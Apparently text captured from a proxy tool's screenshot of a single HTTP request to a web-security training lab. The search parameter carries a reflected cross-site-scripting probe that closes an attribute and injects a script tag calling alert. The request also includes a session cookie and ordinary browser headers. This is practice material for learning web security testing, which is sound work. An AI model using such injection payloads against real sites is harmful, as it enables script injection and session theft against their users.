 Request
Pretty Raw Hex Hackvertor \n
1 GET /?search=a'"><script>alert(1)</script> HTTP/2
2 Host: 0a8b00d503973fc4804e264c006f006c.web-security-academy.net
3 Cookie: session=nkpBxKL7O4QuMCXv1afXAOXfsvavcMlE
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/117.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a8b00d503973fc4804e264c006f006c.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16